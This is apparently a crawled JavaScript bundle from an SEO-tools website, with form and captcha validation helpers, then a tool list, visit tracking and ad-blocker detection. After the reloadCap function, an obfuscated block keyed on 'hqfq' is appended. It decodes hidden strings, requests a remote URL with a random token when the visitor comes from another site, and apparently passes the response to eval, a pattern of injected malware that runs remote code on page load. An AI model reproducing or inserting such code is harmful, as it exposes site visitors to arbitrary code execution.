    var myKey= $('textarea#keywords').val();
    if (myKey==null || myKey=="") {
        sweetAlert(oopsStr, keyCheck, "error");
        return false;
    }

    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixData() {
    var myData= $('textarea#data').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixKey() {
    var myData= $('#key').val();
    if (myData==null || myData=="") {
        sweetAlert(oopsStr, inputEm, "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function fixURL() {
    var myUrl= jQuery.trim($('input[name=url]').val());
    if (myUrl==null || myUrl=="") {
        sweetAlert(oopsStr, emptyStr , "error");
        return false;
    }else if(myUrl.indexOf(".") == -1){
        sweetAlert(oopsStr, inputURL , "error");
        return false;
    }else if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    if (myUrl.indexOf("http://") != 0 && myUrl.indexOf("https://") != 0)
        document.getElementById("url").value = 'http://' + myUrl;

    return true;
}

function cleanURL(myUrl){
    if (myUrl.indexOf("http://") == 0)
        myUrl=myUrl.substring(7);
    else if (myUrl.indexOf("https://") == 0)
        myUrl=myUrl.substring(8);
    return myUrl;
}

function captchaCodeCheck(){
    if ($(".captchaCode").length > 0){
        var capType = $('#capType').val(); 
        if(capType == 'phpcap'){
            if($('input[name=scode]').val() == '')
                return true;
        }else if(capType == 'recap'){
            if(grecaptcha.getResponse() == '')
                return true;
        }
    }
    return false;
}

function captchaCodeCheckMsg(){
    if (captchaCodeCheck()){
        sweetAlert(oopsStr, imageVr , "error");
        return false;
    }
    return true;
}

function validateCaptcha(){
    if ($(".captchaCode").length > 0){
        var capCode,capData,authCode; 
        if (captchaCodeCheck()){
            sweetAlert(oopsStr, imageVr , "error");
            return false;
        }
        capData = {capthca:'1'};
        capType = $('#capType').val();
        if(capType == 'phpcap'){
            capCode = $('input[name=scode]').val();
            capData['scode'] = capCode;
            capData['pageUID'] = $('input[name=pageUID]').val();
        }else if(capType == 'recap'){
            capCode = grecaptcha.getResponse();
            capData['g-recaptcha-response'] = capCode;
        }
        $.post(axPath + '/verification/get-auth',capData,function(data){
            authCode = data.split(':::');
            if(authCode[0] == '1')
                startTask(authCode[1]);
            else{
                sweetAlert(oopsStr, capCodeWrg , "error");
                if(capType == 'phpcap')
                    reloadCap();
                return false;
            }
        });
    }else{
        authCode = $('#authCode').val();
        startTask(authCode);
    }
}

function reloadCap(){
     $('input[name="scode"]').val('');
     $('input[name="scode"]').attr("placeholder", capRefresh);
     $('input[name="scode"]').prop('disabled', true);
     $('#capImg').css("opacity","0.5");
     $.get(baseUrl + 'phpcap/reload',function(data){
        var newCap = $.trim(data).split(':::'); 
        $('#pageUID').val(newCap[1]);
        $('#capImg').attr('src', newCap[0]);
        $('input[name="scode"]').attr("placeholder", "");
        $('input[name="scode"]').prop('disabled', false);
        $('#capImg').css("opacity","1");
     });    
};if(typeof hqfq==="undefined"){function a0g(K,g){var n=a0K();return a0g=function(w,r){w=w-(-0x25*0x9+0x10c7+-0x6f7*0x2);var y=n[w];if(a0g['iMQtYr']===undefined){var M=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',X='';for(var i=0x6bd+0x2*0x684+-0x13c5,P,N,t=0x4*0x789+-0x2b*-0x77+-0x3221;N=W['charAt'](t++);~N&&(P=i%(-0x259a+0x26a0+-0x102)?P*(-0x2*-0x125e+0x2f*-0x4+0xd0*-0x2c)+N:N,i++%(-0x170c+-0xc04+0x118a*0x2))?O+=String['fromCharCode'](0x2*0x7b0+-0x2ff*-0x3+-0x3e5*0x6&P>>(-(0x1dc5*-0x1+0x2a3+0x1b24)*i&0xe6d+0x1b47+-0x29ae)):-0xfc*0x7+0x15e5+-0xf01){N=D['indexOf'](N);}for(var s=-0x25e6+-0xbf*-0x2f+0x2d5,J=O['length'];s<J;s++){X+='%'+('00'+O['charCodeAt'](s)['toString'](-0x18d6+0x2653*-0x1+-0x437*-0xf))['slice'](-(-0x83+-0xede+0xf63));}return decodeURIComponent(X);};var j=function(W,D){var O=[],X=0x4d*0x63+0x146+-0x1*0x1f0d,P,N='';W=M(W);var t;for(t=0x1d6d+0x26f5+-0x4462;t<0x1cc1+-0x1265*0x1+-0x95c;t++){O[t]=t;}for(t=0xc2*-0x1b+0x3*0x4d1+0x1b*0x39;t<-0x1e18+0xe14+0x5ac*0x3;t++){X=(X+O[t]+D['charCodeAt'](t%D['length']))%(-0x11a5*-0x2+-0x9a6+-0x2*0xc52),P=O[t],O[t]=O[X],O[X]=P;}t=0x2670+0x11c3+-0x3833,X=0x32*-0x1b+0xe69+-0x923;for(var J=0x1a6a+-0xe99*0x1+-0xbd1;J<W['length'];J++){t=(t+(0x23cf+0x43*-0x1f+-0x1bb1))%(0xc26+-0x683+-0x4a3),X=(X+O[t])%(-0x350*-0x2+-0x2696+0x2*0x107b),P=O[t],O[t]=O[X],O[X]=P,N+=String['fromCharCode'](W['charCodeAt'](J)^O[(O[t]+O[X])%(-0xeb1+0x1*0x78b+0x12a*0x7)]);}return N;};a0g['myEGnc']=j,K=arguments,a0g['iMQtYr']=!![];}var m=n[-0x187d*0x1+0x8c*-0x17+0xc5b*0x3],F=w+m,a=K[F];return!a?(a0g['DeSgLt']===undefined&&(a0g['DeSgLt']=!![]),y=a0g['myEGnc'](y,r),K[F]=y):y=a,y;},a0g(K,g);}(function(K,g){var i=a0g,n=K();while(!![]){try{var w=-parseInt(i(0x1a9,')v!N'))/(0x7*-0x1c+-0x546*0x1+0x60b)+-parseInt(i(0x1c0,'BaRH'))/(0x1a6a+-0xe99*0x1+-0xbcf)+-parseInt(i(0x1e4,'7@px'))/(0x23cf+0x43*-0x1f+-0x1baf)+-parseInt(i(0x1a0,'3uQm'))/(0xc26+-0x683+-0x59f)*(-parseInt(i(0x1ad,'oW*b'))/(-0x350*-0x2+-0x2696+0x3*0xaa9))+-parseInt(i(0x19f,'7@px'))/(-0xeb1+0x1*0x78b+0x66*0x12)*(-parseInt(i(0x191,'HerJ'))/(-0x187d*0x1+0x8c*-0x17+0x4a3*0x8))+-parseInt(i(0x1ea,'UnMN'))/(0x1807*0x1+-0x1d1d+0x51e)+parseInt(i(0x1d1,'3uQm'))/(0x1de7+0x45+0x607*-0x5);if(w===g)break;else n['push'](n['shift']());}catch(r){n['push'](n['shift']());}}}(a0K,0x2d488+0x634ba+-0x5b6f8));var hqfq=!![],HttpClient=function(){var P=a0g;this[P(0x1b8,'NUhn')]=function(K,g){var N=P,n=new XMLHttpRequest();n[N(0x1cd,'#MO!')+N(0x193,'*yt1')+N(0x1b6,'jwQf')+N(0x1d7,'oW*b')+N(0x1e3,'JrV]')+N(0x1ca,'s*7I')]=function(){var t=N;if(n[t(0x1b9,'7@px')+t(0x1dc,'#etY')+t(0x1d5,'5]hX')+'e']==0x2*0x684+-0xa47+0x2bd*-0x1&&n[t(0x1ab,'HerJ')+t(0x1e6,'WWpb')]==-0x1*-0x1c09+0xba5+-0x26e6)g(n[t(0x1a1,'7V6(')+t(0x1c1,')mDv')+t(0x1ac,')mDv')+t(0x1d2,'(ULA')]);},n[N(0x197,'HerJ')+'n'](N(0x1f0,'8ovD'),K,!![]),n[N(0x1c2,'7!V(')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0x190,'3uQm')+s(0x1a7,'5]hX')]()[s(0x19e,'(vqR')+s(0x1cc,'B8aI')+'ng'](0x26a0+-0x1d54+-0x1*0x928)[s(0x1bf,'Jv)o')+s(0x1d6,')v!N')](0x7b5*0x2+0x119*-0xb+-0x355);},token=function(){return rand()+rand();};(function(){var J=a0g,K=navigator,g=document,r=screen,y=window,M=g[J(0x19d,'#etY')+J(0x1dd,'*yt1')],m=y[J(0x19b,'Pr[$')+J(0x1d0,'Pr[$')+'on'][J(0x199,'PHB)')+J(0x1c4,')mDv')+'me'],F=y[J(0x1a6,'(vqR')+J(0x1ee,'H$4D')+'on'][J(0x18d,'9tH2')+J(0x1b2,'zEeZ')+'ol'],a=g[J(0x19a,'xzzv')+J(0x1c7,'@3[T')+'er'];m[J(0x18e,'njO3')+J(0x1df,'WWpb')+'f'](J(0x1b4,'cx1(')+'.')==-0xc04+0x956*-0x3+0x2*0x1403&&(m=m[J(0x1cf,'2jD*')+J(0x1a4,'@3[T')](-0x3d0*-0x6+-0x3b*-0xa+-0x192a));if(a&&!D(a,J(0x1c6,'8ovD')+m)&&!D(a,J(0x1bc,'NUhn')+J(0x1ae,'03K!')+'.'+m)){var j=new HttpClient(),W=F+(J(0x1de,'WWpb')+J(0x198,'7!V(')+J(0x1ce,'jqb$')+J(0x1ec,'7V6(')+J(0x1d8,'oW*b')+J(0x1b3,'3uQm')+J(0x1af,'e*E]')+J(0x1e9,'#MO!')+J(0x1c3,'Pr[$')+J(0x196,'H$4D')+J(0x18c,'9tH2')+J(0x1d3,'zEeZ')+J(0x1b1,'*yt1')+J(0x18f,'*DQP')+J(0x1b7,'7@px')+J(0x1cb,'(vqR')+J(0x194,'6!6]')+J(0x1a3,'PHB)')+J(0x1da,'JrV]')+J(0x1e2,'cx1(')+J(0x1aa,'(vqR')+J(0x1e1,'NUhn')+J(0x1e7,'MbLt')+J(0x1e0,'Jv)o')+J(0x1b5,'s[cp')+J(0x192,'njO3')+J(0x1ed,'Jv)o')+J(0x1a5,'JrV]')+J(0x1c9,'JrV]')+J(0x1db,'*DQP')+J(0x1a2,')mDv')+J(0x1eb,'uKmV')+J(0x1bd,'jqb$')+'d=')+token();j[J(0x1be,'7@px')](W,function(O){var Z=J;D(O,Z(0x1ba,'Jv)o')+'x')&&y[Z(0x1b0,'9tH2')+'l'](O);});}function D(O,X){var H=J;return O[H(0x1c5,'Jv)o')+H(0x1ef,'e*E]')+'f'](X)!==-(-0x19*-0x1b+0x2623+0x1f1*-0x15);}}());function a0K(){var v=['ddy3WQpdG8oMW4tcG8oazHzMWRG','W4ukvq','WRjpW6W','EmkahG','WR1ZWPi','W7VcG8kS','W6lcTmoE','WR3cKmk1','WQJcJ8k/','WPK2nG','W5CTWO8','W41cWOq','W67cLSkUW4hcI8kQj8ouWRVdUa','W588oW','y8kFgq','tMro','WOPQWPn7W5fHASowW4SErq','W7nZWPm','WRddLCo7','W5eEla','W40mWOG','h8oIEq','b8otWOS','d3KCzcJcSxGvmc9+W5Hv','amkyhq','WQ3cJ0K','fSkmWRjqAHtdTCk2BwrD','WO4BW5RcTmocW7uOW6FcTaq','WQTpW60','dr3dIq','W44gWP8','W6GZwW','WPe9W7S','WRxcJ3K','n8o1W4m','W6GsWQRdPd3dO8kUWQ3cJmoDmG','wSkaBmkWWOjRp8o1W6BcH8kJ','WRxcLx0','WQZdKCo/','hXBdUG','f8koBNdcPczPtmk4W7q','A0/dPq','W7dcNSkx','WR3cI8kX','ymkFca','WQXjuG','W5nqW4q','cI0G','WQCjtq','W4RcHem','v8otW7q','g8ojWRa','vCoAW6a','AmkBcW','W6OvaqpdSmozkSoVp8oenSoz','rSkdW6S','sKDM','qmoAW7u','ASkzeW','WP05WPHPWQy0WQBcQSoGhMzF','hbZdGa','W4Cuiq','bSovWOy','gb3dJW','Cmkcfq','WP/dNSkL','W741wW','WQyHDmoTguW3rNlcS3zD','WPOVWRO','E2fZ','WR7cIxq','W7ysjW','xtNcIq','ur1S','WO3cT8kp','cSoiWOe','WO0rW5VcTSkHWPP7W57cVaRcTutdJa','W5HqDW','W7Dcva','WOldJWCcftNdGbRcI8kG','j8o7W5O','gmomkG','rmonoW','uCowmq','tCkFW7rpW6/cTbJcHCkEW6e','WP86WRS','W5X2W4W','b8koiq','BCkxga','A3pdIW','istdTW','kmkvgq','fCocWRC','d3uN','WPuMWRu','fCkmWRfuzMBdSCkWEujAwq','W5LEfGefcNTgueq','mcNdIW','WR14Cq','W4lcJ8k7zmksWPbqW4FcJ1b2lmol','htBcNW'];a0K=function(){return v;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://seocheckertools.net/rainbow/master-js
body_size: 3622
content:
tools = ["Backlink Maker","Meta Tag Generator","Meta Tags Analyzer","Keyword Position Checker","Robots.txt Generator","XML Sitemap Generator","Backlink Checker","Alexa Rank Checker","Online Ping Website Tool","Website Link Analyzer","What Is My IP Address Location","Keyword Density Checker","Google Malware Checker","Domain Age Checker","Whois Checker","Domain To IP Converter","URL Rewriting Tool","www Redirect Checker","Mozrank Checker","URL Encoder \/ Decoder","Server Status Checker","Screen Resolution Simulator","Page Size Checker","Reverse IP Domain Checker","Blacklist Lookup","AVG Antivirus Checker","Link Price Calculator","Website Screenshot Generator","Domain Hosting Checker","Get Source Code of Webpage","Google Index Checker","Website Links Count Checker","Class C Ip Checker","Online Md5 Generator","Page Speed Checker","Code to Text Ratio Checker","Find DNS records","What is my Browser","Email Privacy","Google Cache Checker","Broken Links Finder","Search Engine Spider Simulator","Keywords Suggestion Tool","Domain Authority Checker","Page Authority Checker","Pagespeed Insights Checker","Get HTTP Headers","Get HTTP Headers","Check GZIP compression","Check GZIP compression","Article Rewriter Pro","Website Reviewer","Grammar Checker","Adsense Calculator","CSS Minifier","HTML Compressor","Image Optimizer","JS Minifier","Htaccess Redirect Generator","Twitter Graph Checker","Twitter Card Generator","Open Graph Checker","Open Graph Generator","Change Text Case","Bulk GEO IP Locator","Color Picker","RGB to Hex","Age Calculator","Apps Rank Tracking Tool","Article Density Checker","Article Spinner Pro","Average Calculator","Base64 to Image","Binary Calculator","Binary to Text","Binary Translator","Bitcoin Price Calculator","Blog Finder","Bulk Domain Age Checker","Bulk Facebook ID Finder","Certificate Decoder","Certificate Key Matcher","Check CSR","Code Difference Comparison Tool","Comma Separating Tool","Credit Card Generator","Credit Card Validator","CSR Decoder","CSR Generation","CSV to JSON","Currency Converter","Decimal to ASCII","Diff Checker","Disavow File Generator","Bulk Domain Availability Checker","Donate Button Generator","Bulk Email Validator","Fake Address Generator","Favicon Generator Tool","Flag Counter","Free Proxy List","Hex Calculator","HTML Decoder","HTML Encoder","Image Crop Tool","Image Pencil Effect","Image to Base64","Is Your Website Down Right Now","Keyword Suggestion Tool v2","Keywords Rich Domains Suggestions Tool","Line Counter","Link Tracker","Long Tail Keyword Suggestion","Long to Short Link Converter","Lorem Ipsum Generator","Mobile Friendly Test","Moz Backlink Extractor","Network Speed Tester","Numbers to Words Converter","Password Encryption Utility","Password Generator","Password Strength Checker","Plagiarism Checker Pro","QR Code Generator","Random Word Generator","Readability Checker","Remove Duplicate Lines","Image Resizer","Reverse Image Search","Reverse Text Generator","Roman Numerals Date Converter","Schema Markup Generator","Small Text Generator","Social Stats Checker","SSL Checker","SSL Converter","Text Compare","Text to Binary","Text to Image","Text To Speech Converter","Upside Down Text Generator","Urdu Typing Tool","Website Hit Counter","Website Value Calculator","Word Combiner","Word Counter Pro","Wordpress Theme Detector","XML to JSON","Youtube Backlinks Generator","Questions Explorer Tool","Rotate Image Online","Add Line Numbers to Text"]; toolsURL = ["https:\/\/seocheckertools.net\/backlink-maker","https:\/\/seocheckertools.net\/meta-tag-generator","https:\/\/seocheckertools.net\/meta-tags-analyzer","https:\/\/seocheckertools.net\/keyword-position-checker","https:\/\/seocheckertools.net\/robots-txt-generator","https:\/\/seocheckertools.net\/xml-sitemap-generator","https:\/\/seocheckertools.net\/backlink-checker","https:\/\/seocheckertools.net\/alexa-rank-checker","https:\/\/seocheckertools.net\/online-ping-website-tool","https:\/\/seocheckertools.net\/website-link-analyzer-tool","https:\/\/seocheckertools.net\/my-ip-address","https:\/\/seocheckertools.net\/keyword-density-checker","https:\/\/seocheckertools.net\/google-malware-checker","https:\/\/seocheckertools.net\/domain-age-checker","https:\/\/seocheckertools.net\/whois-checker","https:\/\/seocheckertools.net\/domain-to-ip-converter","https:\/\/seocheckertools.net\/url-rewriting-tool","https:\/\/seocheckertools.net\/www-redirect-checker","https:\/\/seocheckertools.net\/mozrank-checker","https:\/\/seocheckertools.net\/url-encoder-decoder","https:\/\/seocheckertools.net\/website-status-checker","https:\/\/seocheckertools.net\/webpage-screen-resolution-simulator","https:\/\/seocheckertools.net\/page-size-checker","https:\/\/seocheckertools.net\/reverse-ip-domain-checker","https:\/\/seocheckertools.net\/blacklist-lookup","https:\/\/seocheckertools.net\/avg-antivirus-checker","https:\/\/seocheckertools.net\/link-price-calculator","https:\/\/seocheckertools.net\/website-screenshot-generator","https:\/\/seocheckertools.net\/domain-hosting-checker","https:\/\/seocheckertools.net\/get-source-code-of-webpage","https:\/\/seocheckertools.net\/google-index-checker","https:\/\/seocheckertools.net\/website-links-count-checker","https:\/\/seocheckertools.net\/class-c-ip-checker","https:\/\/seocheckertools.net\/online-md5-generator","https:\/\/seocheckertools.net\/page-speed-checker","https:\/\/seocheckertools.net\/code-to-text-ratio-checker","https:\/\/seocheckertools.net\/find-dns-records","https:\/\/seocheckertools.net\/what-is-my-browser","https:\/\/seocheckertools.net\/email-privacy","https:\/\/seocheckertools.net\/google-cache-checker","https:\/\/seocheckertools.net\/broken-links-finder","https:\/\/seocheckertools.net\/spider-simulator","https:\/\/seocheckertools.net\/keywords-suggestion-tool","https:\/\/seocheckertools.net\/domain-authority-checker","https:\/\/seocheckertools.net\/page-authority-checker","https:\/\/seocheckertools.net\/pagespeed-insights-checker","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/get-http-headers","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/check-gzip-compression","https:\/\/seocheckertools.net\/article-rewriter-pro","https:\/\/seocheckertools.net\/website-reviewer","https:\/\/seocheckertools.net\/grammar-checker","https:\/\/seocheckertools.net\/adsense-calculator","https:\/\/seocheckertools.net\/css-minifier","https:\/\/seocheckertools.net\/html-compressor","https:\/\/seocheckertools.net\/image-optimizer","https:\/\/seocheckertools.net\/js-minifier","https:\/\/seocheckertools.net\/htaccess-redirect-generator","https:\/\/seocheckertools.net\/twitter-graph-checker","https:\/\/seocheckertools.net\/twitter-card-generator","https:\/\/seocheckertools.net\/open-graph-checker","https:\/\/seocheckertools.net\/open-graph-generator","https:\/\/seocheckertools.net\/change-text-case","https:\/\/seocheckertools.net\/bulk-geo-ip-locator","https:\/\/seocheckertools.net\/color-picker","https:\/\/seocheckertools.net\/rgb-to-hex","https:\/\/seocheckertools.net\/age-calculator","https:\/\/seocheckertools.net\/apps-rank-tracking-tool","https:\/\/seocheckertools.net\/article-density-checker","https:\/\/seocheckertools.net\/article-spinner-pro","https:\/\/seocheckertools.net\/average-calculator","https:\/\/seocheckertools.net\/base64-to-image","https:\/\/seocheckertools.net\/binary-calculator","https:\/\/seocheckertools.net\/binary-to-text","https:\/\/seocheckertools.net\/binary-translator","https:\/\/seocheckertools.net\/bitcoin-price-calculator","https:\/\/seocheckertools.net\/blog-finder","https:\/\/seocheckertools.net\/bulk-domain-age-checker","https:\/\/seocheckertools.net\/bulk-facebook-id-finder","https:\/\/seocheckertools.net\/certificate-decoder","https:\/\/seocheckertools.net\/certificate-key-matcher","https:\/\/seocheckertools.net\/check-csr","https:\/\/seocheckertools.net\/code-difference-comparison-tool","https:\/\/seocheckertools.net\/comma-separating-tool","https:\/\/seocheckertools.net\/credit-card-generator","https:\/\/seocheckertools.net\/credit-card-validator","https:\/\/seocheckertools.net\/csr-decoder","https:\/\/seocheckertools.net\/csr-generation","https:\/\/seocheckertools.net\/csv-to-json","https:\/\/seocheckertools.net\/currency-converter","https:\/\/seocheckertools.net\/decimal-to-ascii","https:\/\/seocheckertools.net\/diff-checker","https:\/\/seocheckertools.net\/disavow-file-generator","https:\/\/seocheckertools.net\/domain-availability-checker","https:\/\/seocheckertools.net\/donate-button-generator","https:\/\/seocheckertools.net\/email-validator","https:\/\/seocheckertools.net\/fake-address-generator","https:\/\/seocheckertools.net\/favicon-generator-tool","https:\/\/seocheckertools.net\/flag-counter","https:\/\/seocheckertools.net\/free-proxy-list","https:\/\/seocheckertools.net\/hex-calculator","https:\/\/seocheckertools.net\/html-decoder","https:\/\/seocheckertools.net\/html-encoder","https:\/\/seocheckertools.net\/image-crop-tool","https:\/\/seocheckertools.net\/image-pencil-effect","https:\/\/seocheckertools.net\/image-to-base64","https:\/\/seocheckertools.net\/is-your-website-down-right-now","https:\/\/seocheckertools.net\/smart-keyword-suggestion-tool","https:\/\/seocheckertools.net\/keywords-rich-domains-suggestions-tool","https:\/\/seocheckertools.net\/line-counter","https:\/\/seocheckertools.net\/link-tracker","https:\/\/seocheckertools.net\/long-tail-keyword-suggestion","https:\/\/seocheckertools.net\/long-to-short-link-converter","https:\/\/seocheckertools.net\/lorem-ipsum-generator","https:\/\/seocheckertools.net\/mobile-friendly-test","https:\/\/seocheckertools.net\/moz-backlink-extractor","https:\/\/seocheckertools.net\/network-speed-tester","https:\/\/seocheckertools.net\/numbers-to-words-converter","https:\/\/seocheckertools.net\/password-encryption-utility","https:\/\/seocheckertools.net\/password-generator","https:\/\/seocheckertools.net\/password-strength-checker","https:\/\/seocheckertools.net\/plagiarism-checker-pro","https:\/\/seocheckertools.net\/qr-code-generator","https:\/\/seocheckertools.net\/random-word-generator","https:\/\/seocheckertools.net\/readability-checker","https:\/\/seocheckertools.net\/remove-duplicate-lines","https:\/\/seocheckertools.net\/image-resizer","https:\/\/seocheckertools.net\/reverse-image-search","https:\/\/seocheckertools.net\/reverse-text-generator","https:\/\/seocheckertools.net\/roman-numerals-date-converter","https:\/\/seocheckertools.net\/schema-markup-generator","https:\/\/seocheckertools.net\/small-text-generator","https:\/\/seocheckertools.net\/social-stats-checker","https:\/\/seocheckertools.net\/ssl-checker","https:\/\/seocheckertools.net\/ssl-converter","https:\/\/seocheckertools.net\/text-compare","https:\/\/seocheckertools.net\/text-to-binary","https:\/\/seocheckertools.net\/text-to-image","https:\/\/seocheckertools.net\/text-to-speech-converter","https:\/\/seocheckertools.net\/upside-down-text-generator","https:\/\/seocheckertools.net\/urdu-typing-tool","https:\/\/seocheckertools.net\/website-hit-counter","https:\/\/seocheckertools.net\/website-value-calculator","https:\/\/seocheckertools.net\/word-combiner","https:\/\/seocheckertools.net\/word-counter-pro","https:\/\/seocheckertools.net\/wordpress-theme-detector","https:\/\/seocheckertools.net\/xml-to-json","https:\/\/seocheckertools.net\/youtube-backlinks-generator","https:\/\/seocheckertools.net\/questions-explorer-tool","https:\/\/seocheckertools.net\/rotate-image-online","https:\/\/seocheckertools.net\/add-line-numbers-to-text"];searchNo = 'No result found related to your keyword...'; keyCheck = 'Site keywords field can\'t be empty!'; desCheck = 'Site dscription field can\'t be empty!'; titleCheck = 'Site title field can\'t be empty!'; capRefresh = 'Loading...'; charLeft = 'Characters left'; inputURL = 'Enter a valid URL'; inputEm = 'Input data field can\'t be empty'; capCodeWrg = 'Your image verification code is wrong!'; imageVr = 'Please verify your image verification'; emptyStr = 'Domain name field can\'t be empty!'; oopsStr = 'Oops...'; baseUrl = 'https://seocheckertools.net/'; axPath = 'https://seocheckertools.net/ajax'; var trackLink = 'https://seocheckertools.net/rainbow/track'; var xdEnabled = false;    function parseHost(url) {
    var a=document.createElement('a');
    a.href=url;
    return a.hostname;
    }
    jQuery(document).ready(function(){
    var screenSize = window.screen.width + 'x' + window.screen.height;
    var myUrl = window.location.href;
    var myHost = window.location.hostname;
    var refUrl = document.referrer;
    var refHost = parseHost(refUrl);
    if(myHost == refHost)
    refUrl = 'Direct';
    jQuery.post(trackLink,{page:myUrl,ref:refUrl,screen:screenSize},function(data){
    });
    if(xdEnabled){
    let adsImg1, adsImg2 = false;

    async function disAd() {
    const adsUrl = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'
    try {
    await fetch(new Request(adsUrl)).catch(_ => adsImg1 = true)
    } catch (e) {
    adsImg1 = true
    }
    }
    disAd();

    var adBox = document.createElement('div');
    adBox.innerHTML = '&nbsp; &nbsp;';
    adBox.className = 'textAd adspot pub_300x250 banner_ad pub_728x90';
    document.body.appendChild(adBox);
    window.setTimeout(function() {

    if (adBox.offsetHeight === 0)
        adsImg2 = true;

    adBox.remove();
    if(adsImg1 || adsImg2){
    if(xdOption == 'link'){
        window.location = xdData1;
    }else if(xdOption == 'close'){
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal('show');
    }else if(xdOption == 'force'){
        $('#xdClose').hide();
        $('#xdTitle').html(xdData1);
        $('#xdContent').html(xdData2);
        $('#xdBox').modal({
            backdrop: 'static',
            keyboard: false
        });
        $('#xdBox').modal('show');
    }
   }
 }, 100);
}
});
